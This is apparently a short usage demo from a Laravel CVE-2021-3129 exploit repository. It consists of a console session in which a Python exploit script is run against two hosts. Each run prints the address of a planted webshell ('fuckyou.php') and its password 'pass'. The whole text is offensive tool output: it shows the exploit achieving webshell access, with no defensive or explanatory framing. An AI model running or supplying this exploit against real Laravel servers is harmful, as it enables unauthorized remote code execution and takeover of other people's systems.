 C:\Users\3as0n\Desktop>python3 laravel-CVE-2021-3129-EXP.py http://127.0.0.1:8000
windows
[+]webshell地址:http://127.0.0.1:8000/fuckyou.php,密码:pass
C:\Users\3as0n\Desktop>python3 laravel-CVE-2021-3129-EXP.py http://192.168.1.145:8000
linux
webshell地址:http://192.168.1.145:8000/fuckyou.php,密码:pass
C:\Users\3as0n\Desktop>